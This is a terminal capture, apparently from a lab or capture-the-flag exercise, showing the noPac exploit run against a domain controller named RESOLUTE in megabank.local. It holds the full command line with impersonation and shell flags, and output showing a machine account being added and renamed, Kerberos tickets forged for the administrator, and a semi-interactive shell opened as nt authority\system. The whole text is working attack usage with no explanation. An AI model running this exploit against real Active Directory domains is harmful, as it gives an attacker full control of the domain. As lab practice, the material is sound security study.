 kali in noPac 🍣 main 🛤️ ×1🐍 v3.12.6 2GiB/15GiB | 0B/1GiB with /usr/bin/zsh ]
🕙 14:02:41 zsh ✖ sudo python3 noPac.py $domain/$user:$pass -dc-ip $box -dc-host resolute -shell --impersonate administrator -us
e-ldap
NOPAC
[*] Current ms-DS-MachineAccountQuota = 10
[*] Selected Target RESOLUTE.megabank.local
[*] will try to impersonate administrator
[*] Adding Computer Account "WIN-HXCKEJNYSK0$"
[*] MachineAccount "WIN-HXCKEJNYSK0$" password = #fb9N2uO2FJ^
[*] Successfully added machine account WIN-HXCKEJNYSK0$ with password #fb9N2uO2FJ^.
[*] WIN-HXCKEJNYSK0$ object = CN=WIN-HXCKEJNYSK0,CN=Computers,DC=megabank,DC=local
[*] WIN-HXCKEJNYSK0$ sAMAccountName == RESOLUTE
[*] Saving a DC's ticket in RESOLUTE.ccache
[*] Reseting the machine account to WIN-HXCKEJNYSK0$
[*] Restored WIN-HXCKEJNYSK0$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating administrator
[*]     Requesting S4U2self
[*] Saving a user's ticket in administrator.ccache
[*] Rename ccache to administrator_RESOLUTE.megabank.local.ccache
[*] Attempting to del a computer with the name: WIN-HXCKEJNYSK0$
[-] Delete computer WIN-HXCKEJNYSK0$ Failed! Maybe the current user does not have permission.
[*] Pls make sure your choice hostname and the -dc-ip are same machine !!
[*] Exploiting..
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>exit